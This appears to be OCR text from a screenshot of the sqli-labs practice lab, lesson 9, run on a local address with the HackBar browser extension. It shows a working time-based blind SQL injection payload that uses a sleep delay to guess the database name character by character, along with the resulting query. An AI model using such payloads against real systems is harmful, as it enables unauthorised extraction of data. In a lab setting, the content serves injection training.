 Less-9 Blind- Time based- Single
192.168.2.110/sqli/Less-9/?id=1' and If(ascii(substr(database(),1,1))=115,1,sleep(5))-- -
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and If(ascii(substr(database(),1,1))=115,1,sleep(5))-- -' LIMIT 0,1
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.2.110/sqli/Less-9/?id=1' and If(ascii(substr(database(),1,1))=115,1,sleep(5))-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"